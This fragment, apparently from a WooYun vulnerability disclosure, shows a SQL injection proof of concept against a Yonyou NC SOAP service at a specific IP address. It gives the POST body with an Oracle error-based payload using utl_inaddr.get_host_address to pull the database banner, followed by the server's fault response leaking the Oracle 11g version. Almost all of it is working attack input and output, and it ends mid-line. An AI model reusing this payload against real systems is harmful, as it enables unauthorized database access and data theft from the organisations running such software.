 Load URL
http://218.94.40.6:8080/uapws/service/nc.itf.bd.crm.IUserExportToCrmService
Split URL
Execute
Enable Post data Enable Referrer
Post data
<ius:exportUserToCrm>
<!--Optional:-->
<string>1' and 1=utl_inaddr.get_host_address((select banner from sys.v_$version where rownum=1))--</string>
</ius:exportUserToCrm>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <soap:Envelope>
− <soap:Body>
− <soap:Fault>
<faultcode>soap:Server</faultcode>
− <faultstring>
ORA-29257: 未知的主机 Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production ORA-06512: 在 "SYS.UTL_INADDR", line 19 ORA-06512: 在
"SYS.UTL_INADDR", line 40 ORA-06512: 在 line 1
</faultstring>
− <detail>
− <ns0:BusinessException>
− <message>
www.wooyun.org
ORA-29257: 未知的主机 Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production ORA-06512: 在 "SYS.UTL_INADDR", line 19 ORA-0651